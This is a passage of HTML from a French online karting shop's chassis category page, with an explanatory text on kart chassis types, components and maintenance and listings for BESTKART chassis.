                                    <div class="leo-widget" data-id_widget="1669970984">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1230029294" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/80-allumage-kart" >&gt;  Allumage</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669971016">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs843573963" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/81-accessoires-karting" >&gt;  Accessoires</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669971121">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="83-consommables"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-consommables.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="83-consommables"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/84-outillage-accessoires-karting" target="_self">

                    
                    <span class="menu-title"> Outillage et Accessoires</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974257">
    <div class="widget-raw-html">
                <div class="menu-title">
            Outillage et Accessoires
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974303">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs906350795" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/85-outillage-karting" >&gt;  Outillage</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974343">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2114474065" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/86-accessoires-karting" >&gt; Accessoires</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974441">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="84-outillage-et-accessoires"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-outillage.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="84-outillage-et-accessoires"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/103-moteurs-karting" target="_self">
                            
                            <span class="menu-title">Moteurs</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs" target="_self">

                    
                    <span class="menu-title">Pièces et accessoires moteurs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975518">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pièces et accessoires moteurs
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975621">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs504225346" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/93-pieces-moteurs-iame" >&gt; Pièces moteurs IAME</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/97-pieces-moteurs-subaru" >&gt; Pièces moteurs SUBARU</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975702">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1674337551" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/94-pieces-moteurs-rotax" >&gt; Pièces moteurs ROTAX</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/96-accessoires-moteurs" >&gt; Accessoires moteurs</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975764">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2032985300" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/95-pieces-moteurs-kz" >&gt; Pièces moteurs KZ</a></li>
				  
					<li ><a href="https://www.mfkartconcept.fr/99-carburateurs" >&gt;  Carburateurs</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669975840">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="92-pieces-et-accessoires-moteurs"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-pieces-moteurs.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="92-pieces-et-accessoires-moteurs"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
                    </div>
            </div>
<script type="text/javascript">
	list_menu_tmp.id = '1843575482';
	list_menu_tmp.type = 'vertical';
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};
	list_tab = {};
</script>


    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3813931070" class="ApMegamenu">
			    
                <nav data-megamenu-id="3813931070" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas megamenu-infos" role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3813931070">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3813931070"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="controller" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/" target="_self">

                    
                    <span class="menu-title">Accueil</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="cms" class="nav-item parent dropdown    leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/content/4-a-propos" target="_self">
                    
                    <span class="menu-title">Informations</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/4-a-propos" target="_self">
            
                            <span class="menu-title">À propos de nous</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/1-livraison" target="_self">
            
                            <span class="menu-title">Frais de livraison</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/5-paiement-securise" target="_self">
            
                            <span class="menu-title">Paiement sécurisé</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="controller" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/meilleures-ventes" target="_self">
            
                            <span class="menu-title">Meilleures ventes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="controller" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/nouveaux-produits" target="_self">
            
                            <span class="menu-title">Nouveaux produits</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/2-mentions-legales" target="_self">
            
                            <span class="menu-title">Mentions légales</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item    leo-2" >
            <a class="nav-link" href="https://www.mfkartconcept.fr/content/3-CGV" target="_self">
            
                            <span class="menu-title">Conditions générales de ventes</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/78-promos" target="_self">

                    
                    <span class="menu-title">promos</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/198-destockage" target="_self">

                    
                    <span class="menu-title">Déstockage</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="controller" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/nous-contacter" target="_self">

                    
                    <span class="menu-title">Contact</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3813931070';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.mfkartconcept.fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Produits pour" data-label-products="Produits" data-view-all="Tout voir">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="4e9da1a0153264e6bddf2dd3761c23d2"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">Chercher</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/128-chassis-et-karts-complet">
              <span itemprop="name">Châssis et Karts Complet</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.mfkartconcept.fr/87-chassis">
              <span itemprop="name">Châssis</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
    <h4 class="title_block">Nos produits par catégorie</h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.mfkartconcept.fr/199-chassis-parolin">PAROLIN</a></li><li data-depth="0"><a href="https://www.mfkartconcept.fr/200-chassis-bestkart">BESTKART</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Châssis</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>Que ce soit pour la compétition ou le loisir, le châssis est un élément clé dans la conception d'un kart, jouant un rôle déterminant dans les performances sur le circuit. Choisir le bon modèle est donc crucial pour garantir une conduite précise et maximiser la compétitivité.</p>
<p></p>
<div class="seorow">
<p id="textun" class="btn btn-default">En savoir plus</p>
</div>
<div id="hiddentxt">
<h2>Qu'est-ce qu'un châssis et pourquoi est-il essentiel ?</h2>
<br /><p>Le <strong>châssis de karting</strong> représente bien plus qu'un simple cadre. Il constitue une base sur laquelle repose l'ensemble du véhicule et assure aussi bien la stabilité que les performances sur la piste. Avec l'absence de suspension, celui-ci a pour fonction d'absorber les chocs et les irrégularités du circuit tout en assurant une bonne maniabilité dans les virages serrés.</p>
<p>Chez MF Kart Concept, nous proposons une sélection de <strong>châssis de karting BESTKART </strong>conformes aux normes de qualité pour une performance optimale.</p>
<br /><h2>Quels sont ses principaux composants ?</h2>
<br /><p>Le <strong>châssis de kart</strong> est constitué de nombreux éléments indispensables aux performances du véhicule. Le cadre principal, généralement en tube d'acier ou en alliage chrome-molybdène de 28 à 32 mm de diamètre, apporte un équilibre entre la rigidité et la flexibilité. Les longerons assurent la résistance à la flexion et à la torsion. Le berceau, quant à lui, sert à fixer et à stabiliser le moteur en limitant les vibrations. Le système de direction exerce un contrôle précis sur les roues avant pour une meilleure maniabilité.</p>
<br /><h2>Châssis karting : rigide ou souple, lequel choisir ?</h2>
<br /><p>Le choix du type de châssis repose en grande partie sur les conditions de piste, le style de pilotage et le type de pneumatiques utilisés. Chez MF Kart Concept, nous vous proposons des modèles adaptés aux différents besoins.</p>
<br /><h2>Châssis rigide : une précision accrue</h2>
<br /><p>Les châssis rigides conviennent aux circuits à forte adhérence. Ils conservent leur stabilité sous la pression pour favoriser une conduite plus agressive, même dans les virages rapides. Ils sont adaptés aux karts équipés de pneus à gomme tendre.</p>
<br /><h2>Châssis souple : pour une plus grande flexibilité</h2>
<br /><p>Pour les surfaces à faible adhérence ou dans des conditions météorologiques défavorables, les châssis souples sont plus appropriés. Leur capacité à se plier légèrement permet d'amortir les irrégularités et d'assurer un contact optimal avec la piste. Ces structures sont idéales pour les karts chaussés de pneumatiques durs, car elles offrent une conduite stable et régulière.</p>
<h2>Comment équilibrer son châssis ?</h2>
<br /><p>Un réglage correct permet d'adapter le châssis aux caractéristiques du circuit. Il est primordial de respecter les cotes recommandées par le constructeur lors de l'installation du baquet. Il est également conseillé d'ajouter du lest à proximité du centre de gravité et le plus bas possible afin d'améliorer la stabilité et l'adhérence.</p>
<br /><h2>Entretenir un châssis de karting : comment faire ?</h2>
<br /><p>Pour maintenir le châssis en parfait état, il est indispensable de prévoir un entretien régulier de la structure. En effet, les contraintes subies sur le circuit peuvent engendrer des déformations ou des fissures au niveau des soudures. Il est également nécessaire de réviser le parallélisme des roues. En effectuant un nettoyage fréquent, vous pouvez ainsi identifier les signes d'usure.</p>
<p>Chez MF Kart Concept, nous avons la solution adaptée à vos besoins, que vous recherchiez un <strong>kart sans moteur</strong> ou un <strong>karting complet</strong>. Nous vous invitons à découvrir notre gamme de produits <strong>BESTKART karting</strong> pour vivre une expérience de pilotage incomparable.</p>
<div class="seorow">
<p id="textdeux" class="btn btn-default">Refermer</p>
</div>
</div></div>
                                                    <div class="category-cover">
                        <img src="https://www.mfkartconcept.fr/c/87-category_default/chassis.jpg" alt="Châssis de Karting : tout ce qu&#039;il faut savoir | MF Kart Concept" loading="lazy" >
                    </div>
                            </div>
        </div>
    </div>
  <!--    <div id="subcategories">
      <div class="row">
                  <div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.mfkartconcept.fr/199-chassis-parolin" title="PAROLIN" class="img">
                <img class="img-fluid" src="https://www.mfkartconcept.fr/c/199-category_default/chassis-parolin.jpg" alt="PAROLIN"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.mfkartconcept.fr/199-chassis-parolin">PAROLIN</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
                  <div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.mfkartconcept.fr/200-chassis-bestkart" title="BESTKART" class="img">
                <img class="img-fluid" src="https://www.mfkartconcept.fr/c/200-category_default/chassis-bestkart.jpg" alt="BESTKART"/>
              </a>
            </div>
            <div class="subcategory-meta">
              <h3><a class="subcategory-name" href="https://www.mfkartconcept.fr/200-chassis-bestkart">BESTKART</a></h3> 
              <div class="subcategory-description"></div>   
            </div>
          </div>
              </div>
    </div>
  -->


    
                    <div id="subcategories">
      <div class="row subcategories-list">
                  <div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.mfkartconcept.fr/199-chassis-parolin" title="PAROLIN" class="img">
                                  <img class="replace-2x img-fluid" src="https://www.mfkartconcept.fr/c/199-category_default/chassis-parolin.jpg" alt="PAROLIN" loading="lazy"/>
                              </a>
            </div>
            <div class="subcategory-meta">
              <h5><a class="subcategory-name" href="https://www.mfkartconcept.fr/199-chassis-parolin">PAROLIN</a></h5> 
                
            </div>
          </div>
                  <div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12">
            <div class="subcategory-image">
              <a href="https://www.mfkartconcept.fr/200-chassis-bestkart" title="BESTKART" class="img">
                                  <img class="replace-2x img-fluid" src="https://www.mfkartconcept.fr/c/200-category_default/chassis-bestkart.jpg" alt="BESTKART" loading="lazy"/>
                              </a>
            </div>
            <div class="subcategory-meta">
              <h5><a class="subcategory-name" href="https://www.mfkartconcept.fr/200-chassis-bestkart">BESTKART</a></h5> 
                
            </div>
          </div>
              </div>
    </div>
            
    
    

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 7 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.mfkartconcept.fr/87-chassis?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-7 de 7 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default-1 ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1766" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1766-chassis-bestkart-f01-oktag-2026-300000003241.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6163-home_default/chassis-bestkart-f01-oktag-2026.jpg"
					alt = ""
					data-full-size-image-url = "https://www.mfkartconcept.fr/6163-large_default/chassis-bestkart-f01-oktag-2026.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1766"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1766" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1766-chassis-bestkart-f01-oktag-2026-300000003241.html">CHASSIS BESTKART F01 OK/TAG 2026</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3995">3 995,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="0" class="quantity_product quantity_product_1766" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1766" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1766" name="id_product_attribute">
		<input type="hidden" value="1766" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1766" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1766" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1767" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1767-chassis-bestkart-f03-oktag-2026-300000003244.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6170-home_default/chassis-bestkart-f03-oktag-2026.jpg"
					alt = ""
					data-full-size-image-url = "https://www.mfkartconcept.fr/6170-large_default/chassis-bestkart-f03-oktag-2026.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1767"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1767" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

